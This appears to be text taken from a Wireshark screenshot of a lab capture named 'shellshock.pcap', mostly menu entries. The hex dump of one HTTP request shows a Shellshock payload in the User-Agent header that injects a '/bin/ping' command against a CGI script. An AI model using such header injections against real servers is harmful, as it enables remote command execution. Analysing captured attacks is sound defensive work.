 Activities Wireshark Sat Mar 8 04:42
shellshock.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
11 2.767812 10.246.50.2 10.246.50.6 HTTP 180 GET /exploitable.cgi HTTP/1.1
15 2.861297 10.246.50.6 10.246.50.2 HTTP ver Error (text/html)
Mark/Unmark Packet(s) Ctrl+M
Ignore/Unignore Packet(s) Ctrl+D
Set/Unset Time Reference Ctrl+T
Time Shift... Ctrl+Shift+T
Packet Comment... Ctrl+Alt+C
Edit Resolved Name
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize Conversation
SCTP
Follow
Copy
Protocol Preferences
Decode As...
Show Packet in New Window
TCP Stream Ctrl+Alt+Shift+T
UDP Stream Ctrl+Alt+Shift+U
TLS Stream Ctrl+Alt+Shift+S
HTTP Stream Ctrl+Alt+Shift+H
HTTP/2 Stream
QUIC Stream
Frame 11: 180 bytes on wire (1440 bits), 180 bytes captured (1440 bits)
Ethernet II, Src: HewlettP_f8:9a:84 (80:c1:6e:f8:9a:84), Dst: VMware_25:63:d2 (00:0c:29:25:63:d2)
Internet Protocol Version 4, Src: 10.246.50.2, Dst: 10.246.50.6
Transmission Control Protocol, Src Port: 43616, Dst Port: 80, Seq: 1, Ack: 1, Len: 114
Hypertext Transfer Protocol
0000 00 0c 29 25 63 d2 80 c1 6e f8 9a 84 08 00 45 00 ··)%c··· n·····E·
0010 00 a6 45 e2 40 00 40 06 7a 7c 0a f6 32 02 0a f6 ··E·@·@· z|··2···
0020 32 06 aa 60 00 50 47 4e 63 4d 50 ab c5 3b 80 18 2··`·PGN cMP··;··
0030 00 e5 78 7a 00 00 01 01 08 0a 12 04 26 ad ff ff ··xz···· ····&···
0040 69 8f 47 45 54 20 2f 65 78 70 6c 6f 69 74 61 62 i·GET /e xploitab
0050 6c 65 2e 63 67 69 20 48 54 54 50 2f 31 2e 31 0d le.cgi H TTP/1.1·
0060 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 28 29 20 ·User-Ag ent: ()
0070 7b 20 3a 3b 7d 3b 20 2f 62 69 6e 2f 70 69 6e 67 { :;}; / bin/ping
0080 20 2d 63 31 20 31 30 2e 32 34 36 2e 35 30 2e 32 -c1 10. 246.50.2
0090 0d 0a 48 6f 73 74 3a 20 31 30 2e 32 34 36 2e 35 ··Host: 10.246.5
00a0 30 2e 36 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0.6··Acc ept: */*
00b0 0d 0a 0d 0a ····
Hypertext Transfer Protocol: Protocol